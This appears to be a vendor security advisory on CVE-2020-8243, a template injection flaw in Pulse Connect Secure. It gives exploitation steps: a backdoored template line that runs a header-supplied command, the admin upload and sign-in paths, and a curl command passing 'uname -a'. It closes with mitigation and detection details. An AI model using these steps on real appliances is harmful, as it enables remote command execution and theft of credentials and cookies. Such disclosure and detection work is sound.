Recently, a Perl template injection vulnerability that leads to Remote Code Execution (RCE) was observed in Pulse Connect Secure (PCS) appliances, which was identified as CVE-2020-8243. Credits to identify this CVE goes to Richard Warren and David Cash of NCC group.
An authenticated user would be able to inject arbitrary code if the user has access to administrative console of PCS.
The impact of this vulnerability may vary from intercepting network traffic to extracting sensitive information like credentials or cookies, depending on the authenticated attacker.
- A backdoored template file might contain an entry such as the following, within the thtml file:
<%# NetScreen Page Version 9999 %>
<% template.new({ ‘BLOCK’ => ‘system($ENV{HTTP_PULSE_CMD}); die’ }) %>
- This is then uploaded as a zip file via: /dana-admin/auth/custompage.cgi
- Create a new sign-in URL under: /dana-admin/auth/signinPolicy.cg
- Set a user URL of */test/ and set the sign-in page to your previously uploaded custom page.
- Now you can execute commands like this:
curl -I -L -k https://host/test/ -H “PULSE_CMD: uname -a”

Image Source : NCCGroupInfosec
Affected Products:
Pulse Connect Secure before 9.1R8.2
Advisory
Multiple vulnerabilities resolved in Pulse Connect Secure
Mitigations
Upgrade to Pulse Connect Secure (PCS) 9.1R8.2, Pulse Policy Secure (PPS) 9.1R8.2, or later.
Qualys Detection
Qualys customers can scan their network with QID 38797 to detect vulnerable assets.
Please continue to follow Qualys Threat Protection for more coverage on latest vulnerabilities.
References
Technical Advisory – Pulse Connect Secure – RCE via Template Injection (CVE-2020-8243)